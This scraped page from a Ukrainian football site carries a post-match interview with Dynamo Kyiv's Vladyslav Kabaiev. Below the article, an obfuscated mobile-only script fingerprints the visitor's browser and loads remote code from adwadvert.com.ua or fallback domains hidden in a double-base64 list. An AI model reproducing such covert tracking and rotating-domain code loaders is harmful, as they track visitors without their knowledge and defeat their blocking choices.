    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="active">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/ukraine.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/results/" >Розклад. УПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine1league.html" >Перша ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine2league.html" >Друга ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/cup/" >Кубок України</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 529115;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Україна</p>
    <p class="date">17 квітня 2024, 23:25</p>
    <h1>Кабаєв: Рухаємось вперед, у нас є мета, до якої ми йдемо</h1>
    <p class="intro">Владислав Кабаєв поділився своїми думками після гри з Минаєм.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/529/529115.jpg" alt="Владислав Кабаєв, ФК Динамо Київ" />
        <div class="photo-text">
            <span class="author">Владислав Кабаєв, ФК Динамо Київ</span>
            <span class="photo-date">17 квітня 2024, 23:25</span>
        </div>
    </div>


    <div class="article-text">
        <p>Вінгер київського Динамо Владислав Кабаєв прокоментував <a href="https://football.ua/ukraine/529087-dinamo-kijiv-dotisnulo-minajj-u-neodnoznachnomu-drugomu-tajjmi.html">перемогу своєї команди</a> у матчі УПЛ проти Миная (3:1).</p>

<p>&quot;Питання в психології. Коли гра в першому таймі вдається, багато моментів ти не реалізував, ти виходиш на другий тайм і як би ти не хотів, це тебе трохи розслабляє. Хоча ми з тренером обговорювали це, що треба забивати, скільки є можливостей.</p>

<p>Але така перевага розслабляє, і коли ти виходиш після перерви й одразу пропускаєш &ndash; це б&rsquo;є по психології, були вже такі матчі. Ти починаєш нервувати. У суперника один-два моменти, й одразу небезпека. Словом, тяжкувато давався другий тайм. Але нічого, головне &ndash; перемога. За будь-яку перемогу дають три очки, тож ми раді цій перемозі та крокуємо далі.</p>

<p>Матч починався з другої хвилини, нетипова історія? Насправді, ця хвилина не створила суттєвої різниці. Але мені здається, нам зіграло на руку те, що ми, по-перше, грали дома, по-друге погода була краще, адже тоді в Ужгороді йшов сніг, поле у гіршому стані.</p>

<p>Можна зрозуміти, чому вболівальників було мало, адже сьогодні цілу ніч і день дощило. Ми вдячні вболівальникам, які приходять та підтримують нас.</p>

<p>Боротьба за чемпіонство триває? Нічого не змінилося. Ми рухаємось крок за кроком. Наступна гра з Поліссям обіцяє бути дуже цікавою. Тож запрошуємо вболівальників. Рухаємось вперед, у нас є мета, до якої ми йдемо.</p>

<p>Я вже грав на п<span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">озиції атакуючого півзахисника</span> і в Зорі під керівництвом Скрипника, і на зборах Олександр Шовковський мене награвав на цій позиції. У нас був з ним діалог на зборах, і я казав, що готовий там зіграти. Впродовж двох-трьох останніх тижнів я на цій позиції награвався, у нас було багато крайніх півзахисників. Вчора я сказав, що хочу спробувати. Моя заміна після першого тайму була запланована. Так, інші вимоги, але мені цікаво себе пробувати на різних позиціях. Якщо тренер мене побачив саме там &ndash; супер&quot;, &mdash; наводить слова Кабаєва прес-служба клубу.</p>

<p>На <strong>Football.ua</strong> доступний для перегляду <a href="https://football.ua/ukraine/529092-minajj-dinamo-kijiv-13-video-goliv-ta-ogljad-matchu-17042024.html">відеоогляд матчу Минай &ndash; Динамо Київ</a>.</p>

<hr />
<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="360" referrerpolicy="strict-origin-when-cross-origin" src="https://www.youtube.com/embed/LMof8PQYNQM?si=RLolXc80QcZgR0Jz" title="YouTube video player" width="630"></iframe></p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/14/14c8644b-0bb8-4711-9ef9-e1b87d39818f.jpg" alt="Ілля Навроцький">
        <p class="name"><a href="https://football.ua/profile/bangura10.html">Ілля Навроцький</a></p>
        
        <p class="position">Football.ua</p>
        
        <a class="link" href="https://football.ua/author/14c8644b-0bb8-4711-9ef9-e1b87d39818f.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Люди</h4>
            <p>
        
                <a href="https://football.ua/player/14814-vladislav-kabaev.html">Владислав Кабаєв</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/23.html">Динамо Київ</a>
        
                <a href="https://football.ua/club/1363.html">Минай</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Джерела</h4>
            <p>
        
                <a href="http://fcdynamo.kiev.ua/">ФК Динамо (Київ)</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/ukraine/529115-kabajev-rukhajemos-vpered-u-nas-je-meta-do-jakoji-mi-jjdemo.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/ukraine/529115-kabajev-rukhajemos-vpered-u-nas-je-meta-do-jakoji-mi-jjdemo.html&t=Кабаєв: Рухаємось вперед, у нас є мета, до якої ми йдемо" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/529099-voloshin-dlja-nas-vazhliva-kozhna-gra-potribno-peremagati-v-kozhnijj-nezalezhno-vid-supernika.html">Волошин: Для нас важлива кожна гра, потрібно перемагати в кожній, незалежно від суперника</a>
            </h4>
            <p class="date">17 квітня 2024, 19:50</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/529094-ljubenovich-pro-gru-z-dinamo-drugijj-tajjm-pokaznik-togo-do-chogo-mi-pragnemo.html">Любенович — про гру з Динамо: Другий тайм — показник того, до чого ми прагнемо</a>
            </h4>
            <p class="date">17 квітня 2024, 18:41</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/529098-shovkovskijj-dinamo-vazhlivo-u-kozhnijj-gri-peremagati-dlja-nas-kozhna-gra-ce-final.html">Шовковський: Динамо важливо у кожній грі перемагати, для нас кожна гра — це фінал</a>
            </h4>
            <p class="date">17 квітня 2024, 19:29</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналітика, Інтерв'ю, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/ukraine/571789-baton-zabergdzha-spodivajusja-nezabarom-pochati-govoriti-ukrajinskoju.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571789.jpg" alt="Батон Забергджа (у центрі) проводит перший сезон в УПЛ. Фото: ФК Металіст 1925" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 січня 2026</span>Батон Забергджа: Сподіваюся незабаром почати говорити українською</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571559-draiv-svoboda-ta-vpevnenist-iak-barselona-perepysala-istoriiu-protystoian-z-realom.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571559.jpg" alt="Ламін Ямаль, Роберт Левандовські та Рафінья, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>Драйв, свобода та впевненість: як Барселона переписала історію протистоянь з Реалом</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571763-najjkrashhi-komentari-tizhnja-na-footballua-1201-18012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571763.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>&quot;Манчестерське серце застукало у правильному клубі&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Андрій Вовк
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Андрій Вовк
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
